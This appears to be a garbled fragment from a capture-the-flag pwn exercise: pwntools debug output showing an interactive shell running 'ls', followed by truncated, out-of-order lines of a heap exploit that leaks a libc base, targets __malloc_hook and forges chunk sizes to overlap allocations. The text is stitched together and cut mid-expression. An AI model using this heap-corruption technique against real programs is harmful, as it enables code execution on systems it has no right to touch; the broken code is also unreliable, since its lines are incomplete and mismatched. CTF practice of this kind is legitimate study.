 [DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x1e bytes:
"Please enter the name's size: "
Please enter the name's size: $ 50
[DEBUG] Sent 0x3 bytes:
'50\n'
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x272 bytes:
'0ctf.py\n'
'0ctf1.py\n'
'1.txt\n'
'192.168.1.134\n'
'2.txt\n'
'41929.py\n'
'8002.py\n'
dele(0)
enter the index:')
('0')
p.readuntil('count: ')
base=int(p.readuntil('\n')[:-1],10)
-0x3C4B78
malloc_hook=libc+e.symbols['__malloc_hook']
dele(1)
dele(2)
create(0x500,chr(0)*0x88+p64(0x201)+chr(0)*0x98
f1)+chr(0)*0xe8+p64(0x281))
dele(1)
dele(2)
create(0x1e0,chr(0)*0x88+p64(0x71)+p64(malloc_h